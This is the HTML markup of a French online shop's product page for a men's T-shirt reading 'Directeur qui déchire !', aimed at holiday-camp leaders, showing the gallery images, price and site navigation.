          <ul class="nav nav-left medium-nav-center nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-tabs nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li><li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:contact@jesuisanimateur.shop" class="tooltip" title="contact@jesuisanimateur.shop">
				  <i class="icon-envelop" style="font-size:12px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jesuisanimateur" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jesuisanimateur.fr/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.pinterest.com/jesuisanimateur/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Nous suivre sur Pinterest" aria-label="Nous suivre sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jesuisanimateur.shop/" title="La Boutique JeSuisAnimateur.fr - L&#039;indispensable de l&#039;animateur (presque) parfait !" rel="home">
		<img width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header_logo header-logo" alt="La Boutique JeSuisAnimateur.fr"/><img  width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header-logo-dark" alt="La Boutique JeSuisAnimateur.fr"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Se connecter" data-open="#login-form-popup" >
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
			<a href="https://jesuisanimateur.shop/wishlist/" class="wishlist-link" title="Liste de souhaits" aria-label="Liste de souhaits" >
										<i class="wishlist-icon icon-heart-o" ></i>
					</a>
	</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small" title="Panier" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Panier" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 menu-item-design-default"><a href="https://jesuisanimateur.shop/mode/" class="nav-top-link">Mode</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://jesuisanimateur.shop/mugs/" class="nav-top-link">Mugs</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428 menu-item-design-default"><a href="https://jesuisanimateur.shop/livres/" class="nav-top-link">Livres</a></li>
<li id="menu-item-56857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857 menu-item-design-default"><a href="https://jesuisanimateur.shop/animtoolbox/" class="nav-top-link">Anim’Toolbox</a></li>
<li id="menu-item-63656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117" class="nav-top-link">Loisirs Créatifs</a></li>
<li id="menu-item-59509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509 menu-item-design-default"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt" class="nav-top-link">Escape Games</a></li>
<li id="menu-item-63654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654 menu-item-design-default"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710" class="nav-top-link">Pandacraft</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778 menu-item-design-default"><a href="https://jesuisanimateur.shop/goodies-du-site/" class="nav-top-link">Goodies</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-55746" class="product type-product post-55746 status-publish first instock product_cat-homme product_cat-tshirt has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55746 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="55746"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55746,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55746&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55746"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png" data-thumb-alt="Tee-Shirt • Directeur qui déchire !" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png" class="wp-post-image ux-skip-lazy" alt="Tee-Shirt • Directeur qui déchire !" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-100x100.png" data-thumb-alt="Tee-Shirt • Directeur qui déchire ! – Image 2" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png" class="" alt="Tee-Shirt • Directeur qui déchire ! – Image 2" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png" data-thumb-alt="Tee-Shirt • Directeur qui déchire ! – Image 3" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png" class="" alt="Tee-Shirt • Directeur qui déchire ! – Image 3" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png" data-thumb-alt="Tee-Shirt • Directeur qui déchire ! – Image 4" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png" class="" alt="Tee-Shirt • Directeur qui déchire ! – Image 4" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png" data-thumb-alt="Tee-Shirt • Directeur qui déchire ! – Image 5" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png" class="" alt="Tee-Shirt • Directeur qui déchire ! – Image 5" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-1-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://jesuisanimateur.shop">Accueil</a> <span class="divider">&#47;</span> <a href="https://jesuisanimateur.shop/categorie-produit/homme/">Homme</a> <span class="divider">&#47;</span> <a href="https://jesuisanimateur.shop/categorie-produit/homme/tshirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Tee-Shirt • Directeur qui déchire !</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tee-Shirt • Les colos, c&rsquo;est la vie !" href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tee-Shirt • Animateur qui déchire !" href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
